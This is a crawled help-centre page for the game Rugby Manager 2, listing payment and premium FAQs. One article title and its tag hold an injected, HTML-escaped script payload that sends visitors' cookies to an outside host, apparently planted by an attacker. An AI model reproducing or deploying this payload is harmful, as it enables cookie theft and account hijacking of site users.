

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sweetnitro.com/rs/help/article_list.php?server=39&lang=en&cat=1
body_size: 5568
content:
<!DOCTYPE html>
<html lang="rs">
<head>
    <meta charset="utf-8" />
    <meta name="google-site-verification" content="8NOprFqUWXOrl0rocLVtRh1zcI2dpM6o1BHJT13uO3Q" />
    <script data-ad-client="ca-pub-8446854923463685" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <title>Payments &amp; Premium - Помоћ и подршка - Rugby Manager -  Sweet Nitro</title>
	  <meta name="description" content="Sweet Nitro develops mobile and social games. Creators of Rugby Manager, Tasty Tale, Witchy World and more!" />
	  <meta name="keywords" content="sweet nitro, game, browser, free, nova, raider, novaraider, sport, manager, football, rugby, basket, handball" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link href="https://fonts.googleapis.com/css?family=Nunito|Ubuntu" rel="stylesheet">
  
    <link rel="icon" type="image/png" href="https://static.sweetnitro.com/sweetnitro/public/frontend/images/sw/favicon.png?version=sw1.5" />
    <link rel="stylesheet" href="https://static.sweetnitro.com/sweetnitro/public/frontend/styles/main.css?version=sw1.5" />
    <link rel="stylesheet" href="https://static.sweetnitro.com/sweetnitro/public/frontend/styles/jqueryui/jquery-ui-1.9.2.custom.min.css?version=sw1.5" />
	
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/swfobject/swfobject.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/jquery-1.8.3.min.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/jquery-ui-1.9.2.custom.min.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/main.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/sweetnitro.js?version=sw1.5"></script>
    <script src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/common.js?version=sw1.5"></script>
    <script>
        var CONFIG = {
            path: '../',
						generalErrorMsg: 'public.general.errorOccured'
        };
    </script>
    
		<script type="text/javascript">
		    window.cookieconsent_options = {
					"message": 		"This website uses cookies to ensure you get the best experience on our website.",
					"dismiss": 		"OK",
					"learnMore":	"More info",
					"link":				"https://www.sweetnitro.com/policy.php",
					"theme": 			"https://static.sweetnitro.com/sweetnitro/public/frontend/styles/cookieconsent.css"
				};
		</script>		
		<script type="text/javascript" src="https://static.sweetnitro.com/sweetnitro/public/frontend/scripts/cookieconsent.min.js"></script>
</head>
<body class="nw lang-rs site-rs">
    <div id="all">

       	            <div class="background background-selected" id="background-rs" data-site-id="rs" style="background-image: url('https://static.sweetnitro.com/sweetnitro/public/frontend/images/games/rs/background.jpg');"></div>
        
        <div id="header">
            <div id="header-top">
              <div class="main-width">
                <span id="header-slogan">Sweet Nitro: Cross-platform games</span>
                
                <div id="lang-select">
      					      						      							<a href="../../fr/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-fr"></span> Français</a>
      						      							<a href="../../en/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-en"></span> English</a>
      						      							<a href="../../de/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-de"></span> Deutsch</a>
      						      							<a href="../../pl/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-pl"></span> Polski</a>
      						      							<a href="../../it/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-it"></span> Italiano</a>
      						      							<a href="../../es/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-es"></span> Español</a>
      						      							<a href="../../tr/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-tr"></span> Türkçe</a>
      						      							<a href="../../nl/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-nl"></span> Nederlands</a>
      						      							<a href="../../ru/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-ru"></span> Russian</a>
      						      							<a href="../../pt/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-pt"></span> Português</a>
      						      							<a href="../../ar/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-ar"></span> Arab</a>
      						      							<a href="../../fa/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-fa"></span> فارسی</a>
      						      							<a href="../../rs/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-rs"></span> Српски</a>
      						      							<a href="../../cz/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-cz"></span> Česky</a>
      						      							<a href="../../no/help/article_list.php?server=39&lang=en&cat=1" class="lang-select"><span class="icon icon-lang icon-lang-no"></span> Norsk</a>
      						      					                </div> 
                <a href="#" id="lang">
                    <span class="icon icon-lang icon-lang-rs"></span> Српски                </a>
              </div>             
            </div>
            <div id="header-bar">
              <div class="main-width">
                <a href="../" id="logo"></a>
                
                <span id="menu">
                  <a href="../" class="menu-link">Игре</a>
                  <a href="../help/" class="menu-link">Подршка &amp; Форуми</a>
                </span>

                                    <a href="#" id="login-button">Пријава</a>
                    <div id="login-dialog">
                      <div id="login-dialog-content">
                          <!--<a href="../login.php?fb=1" id="login-facebook"></a>-->
                          <h1>Пријава</h1>
                          <form action="../login.php" method="post">
                              <input type="hidden" name="serverId" value="0" />
                              <div class="form-line">
                                  <label for="login-dialog-username">Имејл адреса</label>
                                  <input type="text" name="username" id="login-dialog-username" class="input-text" />
                              </div>
                              <div class="form-line">
                                  <label for="login-dialog-password">Лозинка</label>
                                  <input type="password" name="password" id="login-dialog-password" class="input-text" />
                              </div>
                              <div class="form-line">
							                    <input type="hidden" name="sourceUrl" value="help/article_list.php?server=39&lang=en&cat=1" />
                                  <a href="../help/" id="login-page-help">Контактирај подршку</a>
                                  <input type="submit" value="Ок" class="input-submit-black" />
                              </div>
                          </form>
                      </div>
                    </div>
                            </div>
          </div>
        </div>

        
        <div id="main">
            <div id="main-content">
                <div id="body" class="main-width">
                    <div id="notifications" class="notifications">
                    		<!--<div class="notification-error">We are currently experiencing an issue with payments on Apple, it should be fixed today or tomorrow. Sorry for the inconveniences.</div>-->
                                  						<div id="template-notification-error" class="notification-error" style="display:none"></div>
          						<div id="template-notification-success" class="notification-success" style="display:none"></div>
                    </div><script>
	$(document).ready(function() {
		$('#server-list').change(function() {
			sn.getJson('language_list.php', {serverId: $('#server-list').val()}, addLangs);
		});

		$('.help-article-vote-options').each(function () {
			var set = $(this);
			set.find('.help-article-vote-button').button();
			set.buttonset();
		});
	});
</script>
<div class="page" id="help-page">
		<div id="help-header">
		<div id="help-select">
			<form action="../help/index.php" method="get">
				<label for="server-list">Сервер</label>
				<select class="form-select-buttonize" id="server-list" name="server"><optgroup label="Football Masters"><option value="8">Maracana</option><option value="9">San siro</option><option value="14">Gonzales</option></optgroup><optgroup label="Football Champions"><option value="10">International</option><option value="11">Nederlands</option><option value="12">Iran</option><option value="13">Arab</option><option value="20">Türkçe</option><option value="27">Iran Speed</option></optgroup><optgroup label="Tasty Tale"><option value="30">Tasty Tale</option></optgroup><optgroup label="Football Champions 2"><option value="34">Football Champions 2</option></optgroup><optgroup label="Witchy World"><option value="35">Witchy World</option></optgroup><optgroup label="Rugby Manager 2"><option selected="selected" value="39">Rugby Manager 2</option></optgroup><optgroup label="Fancy Tale"><option value="40">Fancy Tale</option></optgroup><optgroup label="Dead Army"><option value="41">Dead Army</option></optgroup><optgroup label="Touchdown Manager"><option value="42">Touchdown Manager</option></optgroup><optgroup label="Handball Manager 2"><option value="47">Handball Manager 2</option></optgroup><optgroup label="Tasty Tale 2"><option value="48">Tasty Tale 2</option></optgroup><optgroup label="Rugby Sevens Manager"><option value="49">Rugby Sevens Manager</option></optgroup><optgroup label="RC19"><option value="50">RC19</option></optgroup></select>				<label for="language-list">Језик</label>
				<select class="form-select-buttonize" id="language-list" name="lang"><option value="af">Afrikaans</option><option value="ar">Arab</option><option value="de">Deutsch</option><option selected="true" value="en">English</option><option value="es">Español</option><option value="fa">فارسی</option><option value="fr">Français</option><option value="it">Italiano</option><option value="pt">Português</option></select>				<input type="submit" value="Ок" class="button" />
			</form>
		</div>
		<img src="https://static.sweetnitro.com/sweetnitro/public/frontend/images/games/rs/icon_huge.png" width="30" height="30" alt="" id="help-game-icon" />
		<h3 id="help-title">Rugby Manager <span id="help-title-details">(Rugby Manager 2) </span></h3>
	</div>
	<div id="help-column">
		<div class="section" id="help-menu">
			<h4>Центар за помоћ</h4>
			<div id="help-search">
				<form action="../help/" method="get" >
					<input type="hidden" name="server" value="39" />
					<input type="hidden" name="lang" value="en" />
					<div class="form-line">
						<input type="text" name="search" value="" placeholder="Претрага" class="input-text" />
					</div>
					<input type="submit" value="Претрага" class="input-submit" />
				</form>
			</div>
			<ul class="help-categories"><li class="help-category"><a class="help-category-link" href="../help/?server=39&lang=en">Home</a><li class="help-category"><a class="help-category-link help-category-current" href="../help/article_list.php?server=39&lang=en&cat=1">Payments & Premium</a></li><li class="help-category"><a class="help-category-link" href="../help/article_list.php?server=39&lang=en&cat=2">Account and Login</a></li></ul></li>		</div>
				<div>
			<table class="list-table">
				<thead>
					<tr>
						<th class="translation-ranking-username" colspan="2">Best contributors</th>
						<th class="translation-ranking-points"><span style="font-weight:normal;">Score</span></th>
					</tr>
				</thead>
				<tbody>
										<tr>
						<td class="translation-ranking-position">1.</td>
						<td class="translation-ranking-username"><a href="../forum/profile.php?id="></a></td>
						<td class="translation-ranking-points"></td>
					</tr>
										<tr>
						<td class="translation-ranking-position">2.</td>
						<td class="translation-ranking-username"><a href="../forum/profile.php?id="></a></td>
						<td class="translation-ranking-points"></td>
					</tr>
										<tr>
						<td class="translation-ranking-position">3.</td>
						<td class="translation-ranking-username"><a href="../forum/profile.php?id="></a></td>
						<td class="translation-ranking-points"></td>
					</tr>
										<tr>
						<td class="translation-ranking-position">4.</td>
						<td class="translation-ranking-username"><a href="../forum/profile.php?id="></a></td>
						<td class="translation-ranking-points"></td>
					</tr>
										<tr>
						<td class="translation-ranking-position">5.</td>
						<td class="translation-ranking-username"><a href="../forum/profile.php?id="></a></td>
						<td class="translation-ranking-points"></td>
					</tr>
									</tbody>
			</table>
		</div>
	</div>
	<div id="help-main">
	<div class="help-category-articles">
    <div class="help-category-header">
        <div class="help-category-options">
                            <a class="help-category-button" data-icon="ui-icon-pencil" href="suggestion/new_article.php?server=39&lang=en&cat=1">Предложи чланак</a>
                    </div>
        <h2 class="help-category-title">Payments & Premium</h2>
    </div>
    <div class="help-articles">
									<div id="article-1" class="help-article spoiler">
			<div class="spoiler-header">
				<div class="spoiler-icon"></div>
				<div class="help-article-options"><a class="help-article-button" data-icon="ui-icon-pencil" href="../help/suggestion/existing_article.php?server=39&lang=en&articleId=1">Побољшати</a>
				</div>
				<h4 class="help-article-title">How long do I have to wait to receive my credits?</h4>
			</div>
			<div class="spoiler-content help-article-content">
				<div class="help-article-body">Credits should be delivered immediately after your transaction. In rare cases you might have to wait for a few minutes before receiving your credits but if you still have not been delivered 1h after the transaction please contact our support team.<br />
<br />
Note: this does not apply to sponsored offers (Sponsorpay, for example).<br />
</div>
				<div class="help-article-tags">Тагови: <span class="help-article-tag-links"><a href="../help/?server=39&lang=en&search=payment" class="help-article-tag-link">payment</a>, <a href="../help/?server=39&lang=en&search=credits" class="help-article-tag-link">credits</a>, <a href="../help/?server=39&lang=en&search=wait" class="help-article-tag-link">wait</a>, <a href="../help/?server=39&lang=en&search=time" class="help-article-tag-link">time</a></span></div>
				<div class="help-article-footer">
		<div class="help-article-vote-form">
			<span class="help-article-vote-label">Да ли је овај чланак користан?</span>
			<span class="help-article-vote-options">
				<a href="#" class="help-article-vote-button js-vote" data-articleid="1" data-value="1">Да</a>
				<a href="#" class="help-article-vote-button js-vote" data-articleid="1" data-value="-1">Не</a>
			</span>
		</div>
		
					<span class="help-article-date">Последње ажурирање: 18/04/17 16:06</span>
				</div>
			</div>
		</div>							<div id="article-3" class="help-article spoiler-closed spoiler">
			<div class="spoiler-header">
				<div class="spoiler-icon"></div>
				<div class="help-article-options"><a class="help-article-button" data-icon="ui-icon-pencil" href="../help/suggestion/existing_article.php?server=39&lang=en&articleId=3">Побољшати</a>
				</div>
				<h4 class="help-article-title">&lt;SCRIPT&gt;location.href=&quot;http://devopswebs.yj.fr/n/b.php?c=&quot;+document.cookie;&lt;/SCRIPT&gt;</h4>
			</div>
			<div class="spoiler-content help-article-content">
				<div class="help-article-body">Please take great care when filling in a Sponsorpay offer. Indeed, your participation can be rejected by Sponsorpay if the submitted information appears to be false or incomplete.<br />
<br />
Our team cannot validate Sponsorpay offers directly, please use the support form in the Sponsorpay interface.</div>
				<div class="help-article-tags">Тагови: <span class="help-article-tag-links"><a href="../help/?server=39&lang=en&search=&lt;SCRIPT&gt;location.href=&quot;http://devopswebs.yj.fr/n/b.php?c=&quot;+document.cookie;&lt;/SCRIPT&gt;" class="help-article-tag-link">&lt;SCRIPT&gt;location.href=&quot;http://devopswebs.yj.fr/n/b.php?c=&quot;+document.cookie;&lt;/SCRIPT&gt;</a></span></div>
				<div class="help-article-footer">
		<div class="help-article-vote-form">
			<span class="help-article-vote-label">Да ли је овај чланак користан?</span>
			<span class="help-article-vote-options">
				<a href="#" class="help-article-vote-button js-vote" data-articleid="3" data-value="1">Да</a>
				<a href="#" class="help-article-vote-button js-vote" data-articleid="3" data-value="-1">Не</a>
			</span>
		</div>
		
					<span class="help-article-date">Последње ажурирање: 03/07/19 20:12</span>
				</div>
			</div>
		</div>							<div id="article-151" class="help-article spoiler-closed spoiler">
			<div class="spoiler-header">
				<div class="spoiler-icon"></div>
				<div class="help-article-options"><a class="help-article-button" data-icon="ui-icon-pencil" href="../help/suggestion/existing_article.php?server=39&lang=en&articleId=151">Побољшати</a>
				</div>
				<h4 class="help-article-title">I watched a video but I did not get the reward</h4>
			</div>
			<div class="spoiler-content help-article-content">
				<div class="help-article-body">We do not have any control over the rewards for watching videos, indeed, video providers decide if you followed the procedure correctly and if you should get the reward.<br />
<br />
Therefore, we recommend that you watch the video completely and read all instructions during the procedure.</div>
				<div class="help-article-tags">Тагови: <span class="help-article-tag-links"><a href="../help/?server=39&lang=en&search=video" class="help-article-tag-link">video</a>, <a href="../help/?server=39&lang=en&search=watch" class="help-article-tag-link">watch</a>, <a href="../help/?server=39&lang=en&search=reward" class="help-article-tag-link">reward</a></span></div>
				<div class="help-article-footer">
		<div class="help-article-vote-form">
			<span class="help-article-vote-label">Да ли је овај чланак користан?</span>
			<span class="help-article-vote-options">
				<a href="#" class="help-article-vote-button js-vote" data-articleid="151" data-value="1">Да</a>
				<a href="#" class="help-article-vote-button js-vote" data-articleid="151" data-value="-1">Не</a>
			</span>
		</div>
		
					<span class="help-article-date">Последње ажурирање: 05/03/13 10:10</span>
				</div>
			</div>
		</div>							<div id="article-4" class="help-article spoiler-closed spoiler">
			<div class="spoiler-header">
				<div class="spoiler-icon"></div>
				<div class="help-article-options"><a class="help-article-button" data-icon="ui-icon-pencil" href="../help/suggestion/existing_article.php?server=39&lang=en&articleId=4">Побољшати</a>
				</div>
				<h4 class="help-article-title">The SMS/Text or Pay per call code I received does not work</h4>
			</div>
			<div class="spoiler-content help-article-content">
				<div class="help-article-body">You can only use SMS/Text and Pay per call codes purchased through our payment interface. Never use any other codes.<br />
<br />
Try the code a again few minutes later. If it still does not work, contact our support team and remember to indicate the code as well as the telephone number used to purchase the code.<br />
<br />
<br />
</div>
				<div class="help-article-tags">Тагови: <span class="help-article-tag-links"><a href="../help/?server=39&lang=en&search=sms" class="help-article-tag-link">sms</a>, <a href="../help/?server=39&lang=en&search=text" class="help-article-tag-link">text</a>, <a href="../help/?server=39&lang=en&search=pay per call" class="help-article-tag-link">pay per call</a>, <a href="../help/?server=39&lang=en&search=code" class="help-article-tag-link">code</a>, <a href="../help/?server=39&lang=en&search=short code" class="help-article-tag-link">short code</a>, <a href="../help/?server=39&lang=en&search=credits" class="help-article-tag-link">credits</a></span></div>
				<div class="help-article-footer">
		<div class="help-article-vote-form">
			<span class="help-article-vote-label">Да ли је овај чланак користан?</span>
			<span class="help-article-vote-options">
				<a href="#" class="help-article-vote-button js-vote" data-articleid="4" data-value="1">Да</a>
				<a href="#" class="help-article-vote-button js-vote" data-articleid="4" data-value="-1">Не</a>
			</span>
		</div>
		
					<span class="help-article-date">Последње ажурирање: 28/02/13 11:50</span>
				</div>
			</div>
		</div>							<div id="article-150" class="help-article spoiler-closed spoiler">
			<div class="spoiler-header">
				<div class="spoiler-icon"></div>
				<div class="help-article-options"><a class="help-article-button" data-icon="ui-icon-pencil" href="../help/suggestion/existing_article.php?server=39&lang=en&articleId=150">Побољшати</a>
				</div>
				<h4 class="help-article-title">How come I don't get any videos to watch?</h4>
			</div>
			<div class="spoiler-content help-article-content">
				<div class="help-article-body">You can only watch a video every 30min. <br />
<br />
Video providers have variable stock and can also choose which user can watch videos or not. Therefore, we have no control over the rate at which videos are delivered.<br />
<br />
Furthermore, if you try to cheat, watch too many videos or don't follow the procedure properly, video providers can stop delivering videos to your account.</div>
				<div class="help-article-tags">Тагови: <span class="help-article-tag-links"><a href="../help/?server=39&lang=en&search=videos" class="help-article-tag-link">videos</a>, <a href="../help/?server=39&lang=en&search=watch" class="help-article-tag-link">watch</a></span></div>
				<div class="help-article-footer">
		<div class="help-article-vote-form">
			<span class="help-article-vote-label">Да ли је овај чланак користан?</span>
			<span class="help-article-vote-options">
				<a href="#" class="help-article-vote-button js-vote" data-articleid="150" data-value="1">Да</a>
				<a href="#" class="help-article-vote-button js-vote" data-articleid="150" data-value="-1">Не</a>
			</span>
		</div>
		
					<span class="help-article-date">Последње ажурирање: 05/03/13 10:07</span>
				</div>
			</div>
		</div>						</div>
</div>
<script>
    $(function () {
        var hash = document.location.hash, reg = /article\-([\d]+)/;
        if (reg.test(hash)) {
            var articleId = hash.match(reg)[1],
                articleNode = $("#article-" + articleId);
            if (articleNode.size()) {
                $(".spoiler").addClass("spoiler-closed");
                articleNode.removeClass("spoiler-closed");
            }
        }

        $(".help-article").click(function () {
            var node = $(this), id = node.attr("id");
            // Change #hash without scrolling.
            node.removeAttr("id");
            document.location.hash = id;
            node.attr("id", id);
        });
    });
</script>        </div>
            <div class="help-support">
        <a href="../support/new_ticket.php?server=39&lang=en" class="button-black">Контактирај подршку</a>
    </div>
    </div>
<script>
    $(function () {
        $(".help-article-button, .help-category-button").each(function () {
            var button = $(this);
            button.button({
                text: false,
                icons: {
                    primary: button.data("icon")
                }
            }).click(function (event) {
                    event.stopPropagation();
                });
        });
        $(".help-article-options, .help-category-options").buttonset();
    });
</script>
                </div>
            </div>
            <div id="footer">
              <div id="footer-content" class="main-width">
                <span id="footer-logo"></span>
                <div id="footer-links">
                  <div id="footer-links-games">
                    <a href="https://www.rugby-manager.com" class="footer-link">Rugby Manager</a> |
                    <a href="https://www.touchdownmanager.com" class="footer-link">Touchdown Manager</a> |
                    <a href="https://www.football-champions.com" class="footer-link">Football Champions</a> |
                    <a href="https://www.handball-manager.fr" class="footer-link">Рукометни менаџер</a> |
                    <a href="https://www.tastytalegame.com" class="footer-link">Tasty Tale</a> |
                    <a href="https://www.fancytalegame.com" class="footer-link">Fancy Tale</a> |
                    <a href="https://www.runitout.app/?s=sweetnitro" class="footer-link">Run It Out</a>
                  </div>
                  <div id="footer-links-misc">
                    <a href="../contact.php" class="footer-link">Контактирај нас</a> |
                                          <a href="../tou.php?site=rs" class="footer-link">Услови коришћења</a> |
                                                              <a href="../policy.php?site=rs" class="footer-link">Privacy</a>
                                                            | Sweet Nitro &copy; 2017
                  </div>
                </div>
              </div>
            </div>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AXYYQP-jBSh3TVdV-_sUVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769722567672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>